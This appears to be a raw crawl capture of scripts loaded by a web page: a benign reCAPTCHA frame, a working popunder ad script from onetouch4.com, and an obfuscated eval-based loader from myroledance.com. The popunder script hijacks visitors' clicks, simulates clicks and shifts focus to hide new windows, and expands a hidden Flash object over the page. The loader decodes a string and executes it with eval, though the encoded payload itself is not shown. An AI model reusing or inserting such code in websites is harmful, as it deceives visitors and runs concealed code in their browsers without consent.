

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y4OskN4sNgPN_1m3DQJlOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762506827820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onetouch4.com/sl/pnm/48638.js
body_size: 2144
content:
!function(e){"use strict";var t=0,n=0,i=top!=self?top:self,o=navigator.userAgent.toLowerCase(),s=(/windows/.test(o),/macintosh/.test(o),/iphone|ipad|android/.test(o)),a=/webkit/.test(o),r=(/mozilla/.test(o)&&/(compatible|webkit)/.test(o),/chrome/.test(o)),l=/msie|trident\//.test(o)&&!/opera/.test(o),c=/firefox/.test(o),u=(/safari/.test(o)&&/chrome/.test(o),/opera/.test(o),parseInt(o.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)),h={simulateClick:function(t){var n=this.createElement("a",{href:t||"data:text/html,<script>window.close();<\/script>;"}),i=document.createEvent("MouseEvents");document.body.appendChild(n),i.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),n.dispatchEvent(i),n.parentNode.removeChild(n)},blur:function(t){if(!s)try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c?this.openCloseWindow(t):a?(!r||r&&u<41)&&this.openCloseTab():l&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(e){}},createElement:function(e,t,n){var i=document.createElement(e);for(var o in t)i.setAttribute(o,t[o]);return n&&(i.innerHTML=innerHTML),i},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{(t=e.window.open("about:blank")).focus(),t.close()}catch(e){}},1)},openCloseTab:function(){this.simulateClick()},isFlashInstalled:function(){return!!navigator.mimeTypes["application/x-shockwave-flash"]},removeFlashPopunder:function(e){setTimeout(function(){var t=document.getElementById(e.name+"_flash");t&&t.parentNode.removeChild(t)},1e3)},initFlashPopunder:function(e){var t,n,i=this,o=e.name+"_flash",s=this.createElement("object",{type:"application/x-shockwave-flash",data:f.flashUrl,name:o,id:o,style:"position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:9999999;"}),a=[{name:"flashvars",value:"fire="+e.name+".fire&name="+e.name},{name:"wmode",value:"transparent"},{name:"menu",value:"false"},{name:"allowscriptaccess",value:"always"}];for(n in a)s.appendChild(this.createElement("param",a[n]));return t=setInterval(function(){"complete"==document.readyState&&(clearInterval(t),document.body.insertBefore(s,document.body.firstChild),s.focus(),i.attachEvent("mousedown",function(e){0===e.button&&(document.getElementById(o).style.width=document.getElementById(o).style.height="100%")}))},10),s},detachEvent:function(t,n,i){return(i=i||e).removeEventListener?i.removeEventListener(t,n):i.detachEvent("on"+t,n)},attachEvent:function(t,n,i){return(i=i||e).addEventListener?i.addEventListener(t,n):i.attachEvent("on"+t,n)},mergeObject:function(){var e,t,n={};for(e=0;e<arguments.length;e++)for(t in arguments[e])n[t]=arguments[e][t];return n},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,n,i){var o;null==n?n="":("number"==typeof n?(o=new Date).setTime(o.getTime()+60*n*1e3):o=n,n="; expires="+o.toUTCString());document.cookie=e+"="+escape(t)+n+"; path="+(i||"/")}},d=[],f=function(e,t){this.__construct(e,t)};f.flashUrl="flash/flash.swf?v="+Math.random(),f.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,delay:0,chromeDelay:0,beforeOpen:function(){},afterOpen:function(){}},__newWindowOptionsFlash:{menubar:0,toolbar:0},__newWindowOptionsChromeBefore41:{scrollbars:1},__construct:function(n,i){this.url=n,this.index=t++,this.name="firstAggOmg_"+this.index,this.executed=!1,this.setOptions(i),this.register(),this.isExecuted()||d.push(this.url),e[this.name]=this},register:function(){if(!this.isExecuted()){if(this.options.blur&&!this.options.newTab&&h.isFlashInstalled())return h.initFlashPopunder(this);var t=this,n=function(){t.shouldExecute()&&(t.fire(),h.detachEvent("click",n,e),h.detachEvent("click",n,document))};h.attachEvent("click",n,e),h.attachEvent("click",n,document)}},fire:function(t){var o,a=e[t]||this;if(a.options.beforeOpen.call(void 0,this),n=(new Date).getTime(),a.setExecuted(),a.options.newTab)if(a.options.blur&&(s||r&&u>=41||c&&u>=38||l&&u>=11))if(1==d.length||r){o=i.window.open(e.location.href,"_blank");var f=d.shift();setTimeout(function(){e.location.href=f},100)}else o=i.window.open(d.shift(),"_blank");else r&&u>30&&a.options.blur?(e.open("javascript:window.focus()","_self",""),h.simulateClick(a.url),o=null):o=i.window.open(a.url,"_blank");else o=e.open(a.url,a.url,a.getParams());a.options.afterOpen.call(void 0,this),a.options.blur&&h.blur(o),h.removeFlashPopunder(a)},shouldExecute:function(){return!(r&&n&&n+this.options.chromeDelay>(new Date).getTime())&&(!(n&&n+this.options.delay>(new Date).getTime())&&!this.isExecuted())},isExecuted:function(){return this.executed||!!h.getCookie(this.name)},setExecuted:function(){this.executed=!0,h.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=h.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab){if(r&&u<41)for(var t in this.__newWindowOptionsChromeBefore41)this.options[t]=this.__newWindowOptionsChromeBefore41[t];if(h.isFlashInstalled())for(var t in this.__newWindowOptionsFlash)this.options[t]=this.__newWindowOptionsFlash[t]}},getParams:function(){var e,t="";for(e in this.options)void 0!==this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},f.make=function(e,t){return new this(e,t)},e.firstAggOmg=f}(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1584
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"IpzyZvVLn",44,7,58))